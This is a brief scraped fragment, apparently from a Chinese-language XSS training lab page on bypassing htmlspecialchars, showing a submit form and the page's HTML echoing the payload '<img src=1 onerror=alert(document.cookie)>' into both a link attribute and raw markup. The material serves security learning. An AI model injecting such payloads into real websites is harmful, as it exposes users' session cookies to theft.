 xss > xss之htmlspecialchars
人生之所有苦短,是因为你的xss学习的还不够好
submit
你的输入已经被记录:
<img src=1 onerror=alert(document.cookie)>
<div id="xssr_main">
<p class="xssr_title">人生之所有苦短,是因为你的xss学习的还不够好</p>
<form method="get"> … </form>
<p class="notice">你的输入已经被记录:</p>
<a href="<img src=1 onerror=alert(document.cookie)>"><img src=1 onerror=alert(document.cookie)></a> ==
</div>